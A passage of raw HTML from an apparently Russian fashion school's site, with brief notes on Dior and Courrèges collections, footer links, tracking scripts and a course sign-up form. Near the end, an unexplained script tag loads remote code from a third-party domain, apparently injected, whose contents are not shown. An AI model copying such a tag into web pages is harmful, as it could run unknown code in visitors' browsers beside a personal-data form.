			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="607" src="https://scuola-stile.com/wp-content/uploads/2023/03/8-01-800x607.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/8-01-800x607.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-300x227.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-250x190.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-768x582.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-1536x1165.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-2048x1553.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/8-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Богатые по фактуре вещи в золотистых и серебристых тонах прошлись по 80% коллекций.<br />
Причем такие ткани использовались во вполне базовых вещах.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Dior</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="635" src="https://scuola-stile.com/wp-content/uploads/2023/03/9-01-800x635.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/9-01-800x635.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-300x238.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-250x198.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-768x609.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-1536x1219.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-2048x1625.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/9-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Ориентиром новой коллекции для Марии Грации Кьюри были 1950-е — но не гламурные 1950-е голливудского бума, а очень приземленные,  даже бедные. «Реальность во Франции и Италии была моментом экзистенциализма. Европа была бедна», — так комментирует коллекцию дизайнер, проводя параллель с сегодняшним днем. Кьюри держала в уме трех женщин: Эдит Пиаф, клиентку дома Жюльетт Греко и Катрин Диор (сестру Кристиана Диор)</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Courrèges</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="740" src="https://scuola-stile.com/wp-content/uploads/2023/03/10-01-800x740.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/10-01-800x740.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-300x278.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-250x231.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-768x711.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-1536x1422.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-2048x1895.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/10-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>А у Николы ди Феличе в Courrèges некоторые модели шли по подиуму, уткнувшись в телефоны, — ровно как мы ходим по улицам . Хотелось бы ходить еще и в таких же вещах.</p>

		</div>
	</div>
</div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"279a1f41ad","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_692fbcdfe18e2" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_692fbcdfe18e2"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_692fbcdfe1917" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_692fbcdfe1917"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_692fbcdfe192b" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_692fbcdfe192b" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_692fbcdfe19c4" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_692fbcdfe19c4"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
